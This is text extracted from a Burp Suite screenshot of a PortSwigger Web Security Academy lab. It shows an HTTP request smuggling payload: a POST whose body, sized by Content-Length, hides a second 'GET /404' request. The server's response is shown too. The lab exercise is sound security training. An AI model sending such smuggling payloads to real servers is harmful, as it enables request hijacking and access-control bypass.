 1 × 2 × 3 × Group 3 2 < 走私请求 × 正常请求 × 7 × 8 × +
Send group (single connection) Cancel < ▼ > ▼ Target: https://0aac00ec03a4abc0c0104053005d000e.web-se
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0aac00ec03a4abc0c0104053005d000e.web-security-academy.net
3 Cookie: session=TO8mPdU0TdPk9UccLIzgm0PkyUHX0VJG; _lab_analytics=
EUoItRRoAg9jgU8eRQnVupjNp5af22caE6tvxMPQopinHm0ykXVW1nRbQVPFNtJNuXHV5US9qZ
iQIeF8OH46utJG8fV9w2TgTU2QSfUka2brTux1BeEv8TbBMlUcyNVMAuXzxwNHbrTe5378xQRi
AvGnOwT218X4UktnhY9G9dqazxV0n3QgmaxWH46StNdrDCOWgnSkfttRvH7QDVE459ABAcZC4b
CnbnFzEOmQoDCAtlAQVATfD2hH22eFVsVS
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6,ja-JP;q=0.5,ja;q=0.4
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11
12 GET /404 HTTP/1.1
13 FOO: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /en
3 Keep-Alive: timeout=10
4 Content-Length: 0
5
6